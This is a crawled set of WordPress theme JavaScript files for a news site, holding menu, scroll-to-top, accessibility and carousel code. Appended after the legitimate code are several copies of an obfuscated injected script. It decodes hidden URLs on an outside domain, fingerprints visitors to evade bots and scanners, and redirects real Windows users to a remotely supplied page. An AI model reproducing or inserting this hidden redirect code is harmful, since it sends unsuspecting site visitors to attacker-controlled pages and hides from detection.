					$( this ).parents( '.sub-menu' ).removeClass( 'focused' );
				}
			);
		}
	); /* End jQuery(function($) { */

	/* Scroll to top */
	jQuery(
		function($) {
			var ontop = function() {
				var st = $( window ).scrollTop();
				if ( st < $( window ).height() ) {
					$( '.gmr-ontop' ).hide();
				} else {
					$( '.gmr-ontop' ).show();
				}
			}
			$( window ).scroll( ontop );
			$( '.gmr-ontop' ).click(
				function(){
					$( 'html, body' ).animate(
						{scrollTop:0},
						'normal'
					);
					return false;
				}
			);
		}
	); /* End jQuery(function($) { */

})( jQuery );

/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
(function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener(
			'hashchange',
			function() {
				var id = location.hash.substring( 1 ),
					element;

				if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
					return;
				}

				element = document.getElementById( id );

				if ( element ) {
					if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
						element.tabIndex = -1;
					}

					element.focus();
				}
			},
			false
		);
	}
})();
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();

--- FILE ---
content_type: text/javascript
request_url: https://kabartrend.com/wp-content/themes/newkarma/js/owl-carousel-widget.js?ver=1.0.0
body_size: 1511
content:
/**
 * Copyright (c) 2016 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package Newkarma
 */

var $ = jQuery.noConflict();

(function( $ ) {
	/* http://www.w3schools.com/js/js_strict.asp */
	"use strict";

	$( document ).ready(
		function () {
			$( ".gmr-widget-carousel" ).owlCarousel(
				{
					items : 1,
					pagination:true,
					autoHeight:true,
					navigation: false,
					itemsDesktop : [1000,1], // 3 items between 1000px and 901px.
					itemsDesktopSmall : [900,1], // betweem 900px and 601px.
					itemsTablet: [600,1], // 3 items between 600 and 421.
					itemsMobile : [420,1]
				}
			);
		}
	); /* End document Ready */

})( jQuery );
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!a||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!a||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()